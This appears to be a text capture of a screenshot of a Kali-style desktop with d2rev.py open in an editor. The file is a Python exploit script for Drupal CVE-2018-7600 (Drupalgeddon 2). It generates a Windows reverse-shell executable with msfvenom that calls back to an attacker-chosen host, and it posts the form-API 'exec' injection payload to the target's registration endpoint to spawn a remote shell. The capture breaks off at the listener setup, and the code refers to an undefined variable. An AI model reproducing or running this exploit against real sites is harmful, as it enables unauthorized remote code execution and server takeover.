 Applications Places Text Editor Mar 28 01:33 1
root@teatimesec: ~/Projects
root@teatimesec: ~/Projects 102x24
(root💀teatimesec)-[~/Projects]
#
Open d2rev.py Save
~/Projects
1 #!/usr/bin/python3
2 #CVE 2018-7600 (Drupalgeddon 2)
3 #Usage: python3 d2rev.py target lhost windows
4 #j3ss1: it's not much i know, just practicing some scripting :)
5
6 import os
7 import sys
8 import requests
9 import threading
10 import socket
11 import time
12 import os.path
13 from os import path
14
15 #Supply arguments.
16 target = sys.argv[1]
17 lhost = sys.argv[2]
18 os_type = sys.argv[3]
19
20 #Define payload/exploit for windows shell.
21 def shell_win():
22     print("[!] Creating Shellcode → shell.exe [!]")
23     os.system("msfvenom -p windows/shell_reverse_tcp lhost=" + lhost +" lport=443 -f exe -e x86/xor_dynamic -o
shell.exe >/dev/null 2>&1")
24
25     print("[+] Shellcode Created [+]")
26     print("[!] Sending Payload [!]")
27     url = 'http://' + target +'/user/register?element_parents=account/mail/-
%23value&ajax_form=1&_wrapper_format=drupal_ajax'
28     payload = {'form_id': 'user_register_form', '_drupal_ajax': '1', 'mail[#post_render][]': 'exec', 'mail[#type]':
'markup', 'mail[#markup]': shell }
29     r = requests.post(url, data=payload)
30     print("[+] Payload Sent [+]")
31     print("💀 Spawning Reverse Shell 💀")
32     fire_and_forget_win()
33     recv_shell()
34
35
36 #Define payload/exploit for linux shell.
37 def shell_linux():
38     print("[!] Setting Up Parameters [!]")
39     url = 'http://' + target +'/user/register?element_parents=account/mail/-
%23value&ajax_form=1&_wrapper_format=drupal_ajax'
40     payload = {'form_id': 'user_register_form', '_drupal_ajax': '1', 'mail[#post_render][]': 'exec', 'mail[#type]':
'markup', 'mail[#markup]': shell }
41     requests.post(url, data=payload)
42 def fire_and_forget_linux():
43     threading.Thread(target=shell_linux).start()
44     recv_shell()
45
46
47 #Setup listener
Python 3 Tab Width: 8 Ln 4, Col 64 INS
Right Ctrl